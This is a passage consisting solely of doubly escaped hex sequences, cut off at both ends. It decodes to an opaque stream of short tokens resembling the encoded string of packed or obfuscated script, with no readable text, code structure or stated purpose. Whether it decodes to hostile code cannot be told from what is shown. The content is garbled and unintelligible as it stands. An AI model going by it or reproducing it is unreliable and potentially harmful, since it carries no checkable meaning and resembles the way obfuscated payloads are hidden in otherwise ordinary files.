x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5